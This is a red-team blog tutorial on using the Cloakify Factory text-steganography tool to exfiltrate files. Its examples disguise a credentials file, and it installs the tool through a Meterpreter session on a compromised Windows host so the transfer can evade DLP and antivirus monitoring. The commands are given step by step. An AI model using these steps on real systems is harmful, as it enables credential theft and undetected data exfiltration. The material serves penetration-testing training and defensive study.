Cloakify-Factory: A Data Exfiltration Tool Uses Text-Based Steganography
In our previous post, we had already discussed on “Cloud Storage Uploads for data exfiltration” and today we are going to discussed “Concealed Method for Data Exfiltration” to extract the unauthorized data with Cloakify Factory. Here you will learn how an intruder can exfiltrate data through steganography approach.
Table of Content
- Overview
- About Data Exfiltration
- Cloakify Installation and Usage (for Linux)
- Method -I
- Method II
- Cloakify Installation and Usage (for Windows)
Overview
We will perform red team practice, where we will attempt to collect the important files from the victim’s machine by inducing steganography with the help of concealed methods. When copying information from the destination machine, we will try to transform the data to befool the network monitors so that they can not identify the data packet travelling in the network.
All this could be performed by using a single tool named “Cloakify Factory”.
Cloakify Factory transforms any filetype (e.g .zip, .exe, .xls,etc.) into a list of harmless-looking string. This lets you hide the file in plain sight and transfer the file without triggering alerts. The fancy terms for this “text-based steganography”, hiding data by making it look like other data. Cloaked files defeat signature-based malware detection tools.
About Data Exfiltration
Data exfiltration occurs when malware and/or a malicious actor carries out an unauthorized data transfer from a computer. It is also commonly called data extrusion or data exportation. Data exfiltration is also considered a form of data theft. During the past couple of decades, a number of data exfiltration efforts severely damaged the consumer confidence, corporate valuation, and intellectual property of businesses and national security of governments across the world.

Methods of Data Exfiltration
Open Methods:
- HTTP/HTTPS Downloads & Uploads
- FTP
- Instant Messaging
- P2P filesharing
Concealed Methods:
- SSH
- VPN
- Protocol Tunneling
- Cloud Storage Uploads
- Steganography
- Timing channel
Cloakify Installation & Usage (for Linux)
CloakifyFactory – Data Exfiltration & Infiltration In Plain Sight; Convert any filetype into a list of everyday strings, using Text-Based Steganography; Evade DLP/MLS Devices, Defeat Data Whitelisting Controls, Social Engineering of Analysts, Evade AV Detection.
You only need to type the following to download Cloakify from GitHub on the target machine.
git clone https://github.com/TryCatchHCF/Cloakify.git cd Cloakify.py chmod -R 777 noiseTools


Let’s run the python script to lunch cloakifyfactory.py
python cloakifyFactory.py
CloakifyFactory is a menu-driven tool that leverages Cloakify Toolset scripts. When you choose to Cloakify a file, the scripts first Base64-encode the payload, then apply a cipher to generate a list of strings that encodes the Base64 payload. You then transfer the file however you wish to its desired destination. Once exfiltrated, choose Decloakify with the same cipher to decode the payload.

Let’s take an example now that we want to copy a text file “pwd.txt” from within the target system containing the login credentials of different machines in the network.

Method -I
It may be dangerous to copy the text file directly, so we will transform the input file data into another file as output. To do so follow the below steps:
- Run the python script to launch cloakifyfactory.py
- Press 1 to select cloakify a file option
- Enter the path of the source file that you want to transform an the input file.
- Enter the path of the destination file to where you want to save the output.


Further, you will get a list of ciphers, choose the desired option for encrypting the file. Suppose I want the whole content to get changed into facial emojis.
- Press 3 for emoji cipher
- Allow to add noise to the cloaked file by pressing Y for yes.
- Then press 1 to select prependemoji.py as a noise generator.
This will save the output result inside the raj.txt file.

As result, you will get the output content something like shown in the image below.

Now if you want to obtain the output result in its original format, then you can go with the decloakify option which will revert the transformation into its original existence, but before that, you have to give all permissions to removeNoise.py
chmod 777 removeNoise.py

To do so, follow the steps below:
- Run the Python script to launch cloakifyfactory.py
- Press 2 to select the decloakify a file option
- Enter the path of the file that you want to restore back into its original format.
- Enter the path of the file to where you want to save the output.

Press Y to answer yes because we have added noise to cloaked file and select noise generator.
Method II

Again, we have a similar file that we want to cloaked into another format directly without operating the cloakifyfactory console.
This time you can use a single command to cloak the file by adding specify the type of cipher as given below:

python cloakify.py /root/Desktop/pwd.txt ciphers/starTrek
After executing the above command, we can observe that the output result would be something like this, as shown in the image below.

So we have used the file.txt file as destination file to save the transformed information inside it without printing the output result on the screen. Moreover, further, we have used decloak command to revert the transformed file back into its original state.
python cloakify.py /root/Desktop/pwd.txt ciphers/starTrek > /root/Desktop/file.txt python decloakify.py /root/Desktop/pwd.txt ciphers/starTrek
Cloakify Installation and Usage (For Windows)
As we all know, this is an exfiltration tool, and data could be exfiltrated from any platform, either from a Linux or Windows-based OS. Therefore, cloakifyfactory has built the application for both platforms. In the 1st phase, we have used a Python-based application for a Linux machine, and now, remotely, we are going to deploy the cloakify factory inside a Windows machine using the MSI package of Python for our Python-based application.

Thus, we downloaded the MSI package on our local machine (Kali Linux):
wget https://www.python.org/ftp/python/2.7/python-2.7.msi

Now our purpose is to show how an intruder can remotely exfiltrate the data using the cloakify factory. So, we had compromised the system first and got the meterpreter session and then uploaded the MSI package inside the victim’s machine to install the dependency required for Python.
upload python-2.7.msi . shell msiexec /i python-2.7.msi /qn
Download and Install Cloakify Factory
Now, download the zip file for cloakifyfactory from GitHub on your local machine.

We also need to download 7-zip exe program for extracting the cloakify-master.zip.

Now extract the 7za920.zip and you will get the 7za.exe file that we have to inject in the victim’s machine.


Now let’s upload 7za.exe and cloakfy-master.zip in the remote system. And further, use the 7za.exe program to unzip the cloakify-master.zip.
Therefore, execute the following command:
upload /root/Downloads/Cloakify-master.zip . upload /root/Downloads/7za.exe shell 7za.exe x cloakify-master.zip
Now we want to transfer the secret.txt file of the compromised machine but directly copying the file might generate an alert, therefore, we will transform the data as done above.

Now again, we try to convert the content of the secret.txt file by hiding it behind the cloaked file. And it is very simple as performed earlier with little modification. So now we can run the cloakify.py file with the help of Python.

C:\Python27\python.exe cloakify.py C:\Users\raj\Desktop\secret.txt ciphers\pokemonGo > dump.txt type dump.txt
Thus, we can observe that with the help of cloakify, we have transformed the file type cannot be detected easily.
Conclusion: cloakify-factory could be very useful for exfiltrating data internally, as we saw it has many cipher scripts that are used on the data file, and hence it is a very effective tool for performing text-based steganography.
Author: Komal Singh is a Cyber Security Researcher and Technical Content Writer. She is a completely enthusiastic pentester and Security Analyst at Ignite Technologies. Contact Here
Have you done an article on PacketWhisper ?